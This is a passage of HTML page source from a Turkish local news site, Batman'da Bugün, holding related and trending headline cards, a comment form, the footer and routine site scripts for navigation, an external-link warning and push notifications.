            <a href="/batmanda-kudus-seferberligi-bu-dava-ummetin-yarali-vicdanidir" title="Batman’da &quot;Kudüs&quot; Seferberliği: &quot;Bu Dava Ümmetin Yaralı Vicdanıdır&quot;" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/yasam/batmanda-kudus-seferberligi-bu-dava-ummetin-yarali-vicdanidir.jpg" width="860" height="504" alt="Batman’da &quot;Kudüs&quot; Seferberliği: &quot;Bu Dava Ümmetin Yaralı Vicdanıdır&quot;"></a>
                <h3 class="h5 mt-1">
                    <a href="/batmanda-kudus-seferberligi-bu-dava-ummetin-yarali-vicdanidir" title="Batman’da &quot;Kudüs&quot; Seferberliği: &quot;Bu Dava Ümmetin Yaralı Vicdanıdır&quot;" target="_self">Batman’da &quot;Kudüs&quot; Seferberliği: &quot;Bu Dava Ümmetin Yaralı Vicdanıdır&quot;</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/izmir-karabaglarda-menzil-hareketliligi-sokaklardaki-kalabalik-gundem-oldu" title="İzmir Karabağlar&#039;da Menzil Hareketliliği: Sokaklardaki Kalabalık Gündem Oldu" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/izmir-karabaglarda-menzil-hareketliligi-sokaklardaki-kalabalik-gundem-oldu.jpg" width="860" height="504" alt="İzmir Karabağlar&#039;da Menzil Hareketliliği: Sokaklardaki Kalabalık Gündem Oldu"></a>
                <h3 class="h5 mt-1">
                    <a href="/izmir-karabaglarda-menzil-hareketliligi-sokaklardaki-kalabalik-gundem-oldu" title="İzmir Karabağlar&#039;da Menzil Hareketliliği: Sokaklardaki Kalabalık Gündem Oldu" target="_self">İzmir Karabağlar&#039;da Menzil Hareketliliği: Sokaklardaki Kalabalık Gündem Oldu</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/antalyada-pide-firininda-ofke-patlamasi-kilitli-kapilarin-ardinda-dumandan-gelen-bayginlik" title="Antalya&#039;da Pide Fırınında Öfke Patlaması: Kilitli Kapıların Ardında Dumandan Gelen Baygınlık" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/antalyada-pide-firininda-ofke-patlamasi-kilitli-kapilarin-ardinda-dumandan-gelen-bayginlik.jpg" width="860" height="504" alt="Antalya&#039;da Pide Fırınında Öfke Patlaması: Kilitli Kapıların Ardında Dumandan Gelen Baygınlık"></a>
                <h3 class="h5 mt-1">
                    <a href="/antalyada-pide-firininda-ofke-patlamasi-kilitli-kapilarin-ardinda-dumandan-gelen-bayginlik" title="Antalya&#039;da Pide Fırınında Öfke Patlaması: Kilitli Kapıların Ardında Dumandan Gelen Baygınlık" target="_self">Antalya&#039;da Pide Fırınında Öfke Patlaması: Kilitli Kapıların Ardında Dumandan Gelen Baygınlık</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/bebek-otel-dosyasinda-sifreli-depo-baskini-luks-rezidans-santaj-ussu-cikti" title="Bebek Otel Dosyasında Şifreli Depo Baskını: Lüks Rezidans Şantaj Üssü Çıktı" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/bebek-otel-dosyasinda-sifreli-depo-baskini-luks-rezidans-santaj-ussu-cikti.jpg" width="860" height="504" alt="Bebek Otel Dosyasında Şifreli Depo Baskını: Lüks Rezidans Şantaj Üssü Çıktı"></a>
                <h3 class="h5 mt-1">
                    <a href="/bebek-otel-dosyasinda-sifreli-depo-baskini-luks-rezidans-santaj-ussu-cikti" title="Bebek Otel Dosyasında Şifreli Depo Baskını: Lüks Rezidans Şantaj Üssü Çıktı" target="_self">Bebek Otel Dosyasında Şifreli Depo Baskını: Lüks Rezidans Şantaj Üssü Çıktı</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/turknet-veri-sizintisinda-sok-iddia-244-bin-degil-28-milyon-kisi" title="TurkNet Veri Sızıntısında Şok İddia: 244 Bin Değil 2,8 Milyon Kişi!" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/turknet-veri-sizintisinda-sok-iddia-244-bin-degil-28-milyon-kisi-1.jpg" width="860" height="504" alt="TurkNet Veri Sızıntısında Şok İddia: 244 Bin Değil 2,8 Milyon Kişi!"></a>
                <h3 class="h5 mt-1">
                    <a href="/turknet-veri-sizintisinda-sok-iddia-244-bin-degil-28-milyon-kisi" title="TurkNet Veri Sızıntısında Şok İddia: 244 Bin Değil 2,8 Milyon Kişi!" target="_self">TurkNet Veri Sızıntısında Şok İddia: 244 Bin Değil 2,8 Milyon Kişi!</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/kayseride-karne-gunu-yasanan-aci-olay" title="Kayseri&#039;de Karne Günü Yaşanan Acı Olay" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/kayseride-karne-gunu-yasanan-aci-olay-1.jpg" width="860" height="504" alt="Kayseri&#039;de Karne Günü Yaşanan Acı Olay"></a>
                <h3 class="h5 mt-1">
                    <a href="/kayseride-karne-gunu-yasanan-aci-olay" title="Kayseri&#039;de Karne Günü Yaşanan Acı Olay" target="_self">Kayseri&#039;de Karne Günü Yaşanan Acı Olay</a>
                </h3>
            </a>
        </div>
            </div>
</div>


                        

                                                    <div id="comments" class="bg-white mb-3 p-3">

    
    <div>
        <div class="section-title d-flex mb-3 align-items-center">
            <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Yorumlar </div>
            <div class="flex-grow-1 title-line ms-3"></div>
        </div>


        <form method="POST" action="https://www.batmandabugun.com/comments/add" accept-charset="UTF-8" id="form_132215"><input name="_token" type="hidden" value="BM2OqaqB9k2DNtxjFMNie9hvh9nuhzW1vuccQGR9">
        <div id="nova_honeypot_S8cZAPRAOFicTVl7_wrap" style="display: none" aria-hidden="true">
        <input id="nova_honeypot_S8cZAPRAOFicTVl7"
               name="nova_honeypot_S8cZAPRAOFicTVl7"
               type="text"
               value=""
                              autocomplete="nope"
               tabindex="-1">
        <input name="valid_from"
               type="text"
               value="[base64]"
                              autocomplete="off"
               tabindex="-1">
    </div>
        <input name="reference_id" type="hidden" value="132215">
        <input name="reference_type" type="hidden" value="TE\Archive\Models\Archive">
        <input name="parent_id" type="hidden" value="0">


        <div class="form-row">
            <div class="form-group mb-3">
                <textarea class="form-control" rows="3" placeholder="Yorumlarınızı ve düşüncelerinizi bizimle paylaşın" required name="body" cols="50"></textarea>
            </div>
            <div class="form-group mb-3">
                <input class="form-control" placeholder="Adınız soyadınız" required name="name" type="text">
            </div>


            
            <div class="form-group mb-3">
                <button type="submit" class="btn btn-te-color add-comment" data-id="132215" data-reference="TE\Archive\Models\Archive">
                    <span class="spinner-border spinner-border-sm d-none"></span>
                    Gönder
                </button>
            </div>


        </div>

        
        </form>

        <div id="comment-area" class="comment_read_132215" data-post-id="132215" data-model="TE\Archive\Models\Archive" data-action="/comments/list" ></div>

        
    </div>
</div>

                        

                    </div>

                    <div class="col-lg-4">
                        <!-- SECONDARY SIDEBAR -->
                        <!-- LATEST POSTS -->
        <aside class="last-added-sidebar ajax mb-3 bg-white" data-widget-unique-key="son_haberler_14961" data-url="/service/json/latest.json" data-number-display="6">
        <div class="section-title d-flex p-3 align-items-center">
            <h2 class="lead flex-shrink-1 text-te-color m-0 fw-bold">
                <div class="loading">Yükleniyor...</div>
                <div class="title d-none">Son Haberler</div>
            </h2>
            <div class="flex-grow-1 title-line mx-3"></div>
            <div class="flex-shrink-1">
                <a href="https://www.batmandabugun.com/sondakika-haberleri" title="Tümü" class="text-te-color"><i
                        class="fa fa-ellipsis-h fa-lg"></i></a>
            </div>
        </div>
        <div class="result overflow-widget" style="max-height: 625px">
        </div>
    </aside>
    <!-- TREND HABERLER -->
<section class="top-shared mb-3 px-3 pt-3 bg-te-color" data-widget-unique-key="trend_haberler_14963">
    <div class="section-title d-flex mb-3 align-items-center">
        <h2 class="lead flex-shrink-1 text-white m-0 text-nowrap fw-bold">Trend Haberler</h2>
        <div class="flex-grow-1 title-line-light ms-3"></div>
    </div>
        <a href="/batmanda-is-yerinde-sakalasma-kanli-bitti-2-agir-yarali" title="Batman’da İş Yerinde &#039;Şakalaşma&#039; Kanlı Bitti: 2 Ağır Yaralı" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2025/10/batman/saglik-il-mudurlugu/batmanda-18-yasindaki-gence-otomobil-carpti-kurtarilamadi-batman-ambulans.jpg" loading="lazy" width="130" height="76" alt="Batman’da İş Yerinde &#039;Şakalaşma&#039; Kanlı Bitti: 2 Ağır Yaralı" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Batman’da İş Yerinde &#039;Şakalaşma&#039; Kanlı Bitti: 2 Ağır Yaralı
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">1</span>
    </a>
        <a href="/erzurumspor-amedspor-maci-ne-zaman-saat-kacta-hangi-kanalda" title="Erzurumspor - Amedspor Maçı Ne Zaman, Saat Kaçta, Hangi Kanalda?" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/spor/erzurumspor-amedspor-maci-ne-zaman-saat-kacta-hangi-kanalda.jpg" loading="lazy" width="130" height="76" alt="Erzurumspor - Amedspor Maçı Ne Zaman, Saat Kaçta, Hangi Kanalda?" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Erzurumspor - Amedspor Maçı Ne Zaman, Saat Kaçta, Hangi Kanalda?
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">2</span>
    </a>
        <a href="/meteorolojiden-batmana-yogun-kar-uyarisi" title="Meteoroloji’den Batman’a Yoğun Kar Uyarısı" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/meteorolojiden-batmana-yogun-kar-uyarisi.jpg" loading="lazy" width="130" height="76" alt="Meteoroloji’den Batman’a Yoğun Kar Uyarısı" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Meteoroloji’den Batman’a Yoğun Kar Uyarısı
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">3</span>
    </a>
        <a href="/batmanda-kudus-seferberligi-bu-dava-ummetin-yarali-vicdanidir" title="Batman’da &quot;Kudüs&quot; Seferberliği: &quot;Bu Dava Ümmetin Yaralı Vicdanıdır&quot;" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/yasam/batmanda-kudus-seferberligi-bu-dava-ummetin-yarali-vicdanidir.jpg" loading="lazy" width="130" height="76" alt="Batman’da &quot;Kudüs&quot; Seferberliği: &quot;Bu Dava Ümmetin Yaralı Vicdanıdır&quot;" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Batman’da &quot;Kudüs&quot; Seferberliği: &quot;Bu Dava Ümmetin Yaralı Vicdanıdır&quot;
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">4</span>
    </a>
    </section>

                    </div>

                </div>
            </div>
        </div>

                    <a href="" class="d-none pagination__next"></a>
            </div>



</div>


</main>


<footer class="mt-auto">

                    <footer class="mt-auto">
    <div class="footer-5 bg-white mt-3 pt-3">
        <div class="logo-area border-top my-4 d-flex justify-content-center">
            <a href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" class="flow-footer-logo mb-3 px-3 bg-white">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
        </div>
        <div class="container text-center">
            <div class="footer-about-text mb-3">Batman’da habere ulaşmada tercih edilen ilk mecra...</div>
            <div class="social-buttons mb-3">
                <a class="btn-outline-primary text-center px-0 btn rounded-circle " rel="nofollow"
    href="https://www.facebook.com/batmandabuguncom" target="_blank" title="Facebook">
    <i class="fab fa-facebook-f"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow" href="https://www.twitter.com/batmandabugun" target="_blank" title="X">
    <i class="fab fa-x-twitter"></i>
</a>
<a class="btn-outline-purple text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.instagram.com/batmandabuguncom" target="_blank" title="Instagram">
    <i class="fab fa-instagram"></i>
</a>
<a class="btn-outline-danger text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.youtube.com/@batmandabuguncom" target="_blank" title="Youtube">
    <i class="fab fa-youtube"></i>
</a>

            </div>
            
            <div class="mobile-apps row g-1 my-3 justify-content-center">
                
            </div>
            <div class="footer-categories text-center border-bottom border-top py-3">
                <ul  class="list-inline mb-0">
        <li class="list-inline-item  ">
        <a href="/gundem" class="" target="_self" title="Gündem">Gündem</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/batman" class="" target="_self" title="Batman">Batman</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/siyaset" class="" target="_self" title="Siyaset">Siyaset</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/ekonomi" class="" target="_self" title="Ekonomi">Ekonomi</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/egitim" class="" target="_self" title="Eğitim">Eğitim</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/saglik" class="" target="_self" title="Sağlık">Sağlık</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/yasam" class="" target="_self" title="Yaşam">Yaşam</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/asayis" class="" target="_self" title="Asayiş">Asayiş</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/spor" class="" target="_self" title="Spor">Spor</a>
    </li>
    </ul>

            </div>
            <div class="footer-royalty py-3 text-secondary">
                Sitede yayınlanan içerik ve yorumlardan yazarları sorumludur. Yayınlanan yorumlardan Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri sorumlu tutulamaz. Sitedeki tüm harici linkler ayrı bir sayfada açılır. Sitemizde yayınlanan haber, köşe yazıları ve fotoğraflar izin alınmaksızın kaynak gösterilse dahi, herhangi bir ortamda kullanılamaz ve yayınlanamaz
            </div>
            <div class="footer-copyright small py-3 border-top">
                <ul  class="list-unstyled copyright-menu fw-semibold">
        <li class=" list-inline-item ">
        <a href="/hakkimizda" class="me-3 text-secondary" target="_self" title="Hakkımızda">
            <i class="me-2 text-te-color fa fa-caret-right"></i>
            Hakkımızda
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/iletisim" class="me-3 text-secondary" target="_self" title="İletişim">
            <i class="me-2 text-te-color "></i>
            İletişim
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/kunye" class="me-3 text-secondary" target="_self" title="Künye">
            <i class="me-2 text-te-color "></i>
            Künye
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi" class="me-3 text-secondary" target="_self" title="Gizlilik ve KVK Politikası">
            <i class="me-2 text-te-color "></i>
            Gizlilik ve KVK Politikası
        </a>
    </li>
    </ul>

                <div class="copyright-credit">
                    Haber Yazılımı: <a href="https://tebilisim.com/haber-yazilimi" target="_blank" class="text-magenta fw-semibold" title="haber yazılımı, haber sistemi, haber scripti">TE Bilişim</a>
                    |
                    Copyright © 2026
                </div>
            </div>
        </div>
    </div>
</footer>

        
    </footer>

    <a href="#" class="go-top mini-title">
        <i class="fa fa-long-arrow-up" aria-hidden="true"></i>
        <div class="text-uppercase">Üst</div>
    </a>

    <style>
        .go-top {
            position: fixed;
            background: var(--te-color);
            right: 1%;
            bottom: -100px;
            color: #fff;
            width: 40px;
            text-align: center;
            margin-left: -20px;
            padding-top: 10px;
            padding-bottom: 15px;
            border-radius: 100px;
            z-index: 50;
            opacity: 0;
            transition: .3s ease all;
        }

        /* Görünür hali */
        .go-top.show {
            opacity: 1;
            bottom: 10%;
        }
    </style>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="949d33634d45458a6b81f7dc-text/javascript">
        // Scroll'a göre göster/gizle
    window.addEventListener('scroll', function () {
    const button = document.querySelector('.go-top');
    if (window.scrollY > window.innerHeight) {
        button.classList.add('show');
    } else {
        button.classList.remove('show');
    }
    });

    // Tıklanınca yukarı kaydır
    document.querySelector('.go-top').addEventListener('click', function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: 'smooth' });
    });
    </script>

    <nav id="mobile-menu" class="fw-bold">
    <ul>
        <li class="mobile-extra py-3 text-center border-bottom d-flex justify-content-evenly">
            <a href="https://facebook.com/batmandabuguncom" class="p-1 btn btn-outline-navy text-navy" target="_blank" title="facebook" rel="nofollow noreferrer noopener"><i class="fab fa-facebook-f"></i></a>            <a href="https://twitter.com/batmandabugun" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="twitter" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter"></i></a>            <a href="https://www.instagram.com/batmandabuguncom" class="p-1 btn btn-outline-purple text-purple" target="_blank" title="instagram" rel="nofollow noreferrer noopener"><i class="fab fa-instagram"></i></a>            <a href="https://www.youtube.com/@batmandabuguncom" class="p-1 btn btn-outline-danger text-danger" target="_blank" title="youtube" rel="nofollow noreferrer noopener"><i class="fab fa-youtube"></i></a>                                                                    </li>

        <li class="Selected"><a href="/" title="Ana Sayfa"><i class="fa fa-home me-2 text-te-color"></i>Ana Sayfa</a>
        </li>
        <li><span><i class="fa fa-folder me-2 text-te-color"></i>Kategoriler</span>
            <ul >
        <li>
        <a href="/gundem" target="_self" title="Gündem" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Gündem
        </a>
        
    </li>
        <li>
        <a href="/batman" target="_self" title="Batman" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Batman
        </a>
        
    </li>
        <li>
        <a href="/siyaset" target="_self" title="Siyaset" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Siyaset
        </a>
        
    </li>
        <li>
        <a href="/ekonomi" target="_self" title="Ekonomi" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Ekonomi
        </a>
        
    </li>
        <li>
        <a href="/egitim" target="_self" title="Eğitim" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Eğitim
        </a>
        
    </li>
        <li>
        <a href="/saglik" target="_self" title="Sağlık" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Sağlık
        </a>
        
    </li>
        <li>
        <a href="/yasam" target="_self" title="Yaşam" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Yaşam
        </a>
        
    </li>
        <li>
        <a href="/asayis" target="_self" title="Asayiş" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Asayiş
        </a>
        
    </li>
        <li>
        <a href="/spor" target="_self" title="Spor" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Spor
        </a>
        
    </li>
    </ul>

        </li>
                <li><a href="/foto-galeri" title="Foto Galeri"><i class="fa fa-camera me-2 text-te-color"></i> Foto Galeri</a></li>
                        <li><a href="/video" title="Video"><i class="fa fa-video me-2 text-te-color"></i> Video</a></li>
                        <li><a href="/yazarlar"  title="Yazarlar"><i class="fa fa-pen-nib me-2 text-te-color"></i> Yazarlar</a></li>
                                        <li><a href="/roportaj"  title="Röportaj"><i class="fa fa-microphone me-2 text-te-color"></i> Röportaj</a></li>
                        <li><a href="/biyografi"  title="Biyografi"><i class="fa fa-users me-2 text-te-color"></i> Biyografi</a></li>
                        <li><a href="/anketler"  title="Anketler"><i class="fa fa-chart-bar me-2 text-te-color"></i> Anketler</a></li>
        
        <li><a href="/kunye" title="Künye"><i class="fa fa-id-card me-2 text-te-color"></i>Künye</a></li>
        <li><a href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2  text-te-color"></i>İletişim</a></li>
            </ul>
    <a id="menu_close" title="Kapat" class="position-absolute" href="#"><i class="fa fa-times text-secondary"></i></a>
</nav>



    <!-- EXTERNAL LINK MODAL -->
<div class="modal fade" id="external-link" tabindex="-1" aria-labelledby="external-modal" aria-hidden="true" data-url="https://www.batmandabugun.com">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content text-center rounded-0">
            <div class="modal-header">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="70px" height="40" class="light-mode img-fluid flow-logo">
                <a type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></a>
            </div>
            <div class="modal-body">
                <h3 class="modal-title fs-5" id="external-modal">Web sitemizden ayrılıyorsunuz</h3>
                <p class="text-danger external-url"></p>
                <p class="my-3">Bu bağlantı sizi <strong>https://www.batmandabugun.com</strong> dışındaki bir siteye yönlendiriyor.</p>
            </div>
            <div class="modal-footer justify-content-center">
                <a class="btn rounded-0 btn-dark" id="stayBtn" data-bs-dismiss="modal">Sayfada Kal</a>
                <a class="btn rounded-0 btn-danger" id="continueBtn" data-bs-dismiss="modal">Devam Et</a>
            </div>
        </div>
    </div>
</div>

<script type="949d33634d45458a6b81f7dc-text/javascript">
// External Link Modal
document.addEventListener('DOMContentLoaded', (event) => {
    const siteUrl = TE.setting.url;
    //const allowedDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');
    const thisDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');


    const allowedDomains = [thisDomain, 'tebilisim.com', 'teimg.com'];


    const modal = document.getElementById("external-link");
    const stayBtn = document.getElementById("stayBtn");
    const continueBtn = document.getElementById("continueBtn");
    let pendingUrl = '';

    $(document).on('click', '.article-text a', function (e) {
         if ($(this).data('template') === 'theme.flow::views.ajax-template.editors') {
            return;
        }
        const url = new URL(this.href);
        const linkHostname = url.hostname.replace(/^www\./, '');


        const isAllowedDomain = allowedDomains.some(domain => {
            return linkHostname === domain || linkHostname.endsWith(`.${domain}`);
        })

        //if (linkHostname !== allowedDomain) {
        if (!isAllowedDomain) {
            e.preventDefault();
            pendingUrl = this.href;
            document.querySelector('.external-url').innerHTML = this.href;
            var myModal = new bootstrap.Modal(document.getElementById('external-link'));
            myModal.show();
        }
    });

    stayBtn.addEventListener('click', () => {

    });

    continueBtn.addEventListener('click', () => {
        modal.style.display = "none";
        $('.modal-backdrop').remove();
        window.open(pendingUrl, '_blank');
    });
});
</script>


<script type="949d33634d45458a6b81f7dc-text/javascript">
    // Tables include in table - responsive div
    document.addEventListener('DOMContentLoaded', function () {
        const tables = document.querySelectorAll('table');

        tables.forEach(table => {
            const div = document.createElement('div');
            div.classList.add('table-responsive');
            table.parentNode.insertBefore(div, table);
            div.appendChild(table);
        });
    });
</script>


    <link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/css/cookie-consent.css?v=1.0.0">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/advert/css/advert-public.css?v=6.6.4">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.css?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4">

<script type="949d33634d45458a6b81f7dc-text/javascript">
                var TE = TE || {};
                TE = {"setting":{"url":"https:\/\/www.batmandabugun.com","theme":"flow","language":"tr","dark_mode":"0","fixed_menu":"1","show_hit":"0","logo":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo_dark":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","image_alt_tag_as_title":"0","analytic_id":null},"routes":[]};
            </script><script type="949d33634d45458a6b81f7dc-text/javascript">
                    TE.routes.hit = "\/bigdata\/hit.json";
                </script><script type="949d33634d45458a6b81f7dc-text/javascript">
            TE.slug = {"reference_id":132215,"reference_type":"TE\\Archive\\Models\\Archive"};
        </script><script src="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4" type="949d33634d45458a6b81f7dc-text/javascript"></script>
<script defer="defer" src="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4" type="949d33634d45458a6b81f7dc-text/javascript"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/plugins/advert/js/advert-public.js?v=6.6.4" type="949d33634d45458a6b81f7dc-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/js/cookie-consent.js?v=1.0.0" type="949d33634d45458a6b81f7dc-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/js/hit.js?v=6.6.4" type="949d33634d45458a6b81f7dc-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/js/member.meta.js?v=6.6.4" type="949d33634d45458a6b81f7dc-text/javascript"></script>
<script defer="defer" async="async" data-cfasync="false" src="https://www.batmandabugun.com/vendor/te/js/infinite.js?v=6.6.4"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/js/app_modules/theme-public.js?v=6.6.4" type="949d33634d45458a6b81f7dc-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/blog/js/blog-public.js?v=6.6.4" type="949d33634d45458a6b81f7dc-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/comments/js/comments.js?v=6.6.4" type="949d33634d45458a6b81f7dc-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.js" type="949d33634d45458a6b81f7dc-text/javascript"></script>

<div class="js-cookie-consent cookie-consent" style="background-color: #000 !important; color: #fff !important;">
        <div class="cookie-consent-body container p-0">
            <span class="cookie-consent__message">
                En iyi site deneyimi sağlamak için çerezlerden faydalanıyoruz. Detaylar için lütfen tıklayın.
                            </span>

            <button class="js-cookie-consent-agree cookie-consent__agree" style="background-color: #000 !important; color: #fff !important; border: 1px solid #fff !important;">
                Tamam
            </button>
        </div>
    </div>
    <div data-site-cookie-name="te_cookie_consent"></div>
    <div data-site-cookie-lifetime="7300"></div>
    <div data-site-cookie-domain=".batmandabugun.com"></div>
    <div data-site-session-secure=";secure"></div>


<style>.btc, .eth, .main-headline-2 .mh-category {display:none!important;}.main-menu.bg-white {background-color: var(--te-color)!important;border-top: 1px solid #e1b020;}.header-2 .main-menu .lead, .header-2 .top-menu .lead {font-size: .8rem;font-weight: 700; text-transform: uppercase;}.col-lg-4 .text-white-50, .text-warning {color: #ffffff!important;}div.top-header.d-none.d-lg-block{display:none !important;}ul.navigation-menu.nav.d-flex.align-items-center i{color: black !important;}</style>


    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async="async" type="949d33634d45458a6b81f7dc-text/javascript"></script>
    <script type="949d33634d45458a6b81f7dc-text/javascript">
        var OneSignal = window.OneSignal || [];
        OneSignal.push(["init", {
            appId: "b3a12cf2-252d-482a-97f0-92a1ea5c0b9c",
            autoRegister: true,
            setDefaultNotificationUrl: 'https://www.batmandabugun.com',
            notifyButton: {
                enable: false
            },
            promptOptions: {
                actionMessage: "Sondakika haberlerimizi anında öğrenebilmek için bildirimleri kabul edin!",
                acceptButtonText: "Abone Ol",
                cancelButtonText: "Belki Sonra",
                autoAcceptTitle: '"İzin ver" butonuna tıklayın',
                exampleNotificationCaption: '(istediğin zaman aboneliğini iptal edebilirsin)'
            }
        }]);
    </script>

    <script type="949d33634d45458a6b81f7dc-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        var menuElement = document.querySelector('#mobile-menu');
        var menuTriggers = document.querySelectorAll('a[href="#menu"]'); // Birden fazla tetikleyici iÃ§in
        var menuClose = document.querySelector('#mobile-menu #menu_close');

        var locale = "tr";
        var menuTitle = (locale === 'tr') ? 'MENÜ' : 'MENU';

        if (menuElement && menuTriggers.length > 0 && menuClose) {
            var menu = new MmenuLight(menuElement, 'all');
            var navigator = menu.navigation({
                // selectedClass: 'Selected',
                slidingSubmenus: true,
                // theme: 'dark',
                title: menuTitle
            });
            var drawer = menu.offcanvas({
                position: 'left'
            });

            // Menü aÃ§ma
            menuTriggers.forEach(function(trigger) {
                trigger.addEventListener('click', function(evnt) {
                    evnt.preventDefault();
                    drawer.open();
                });
            });

            // Menü kapama
            menuClose.addEventListener('click', function(event) {
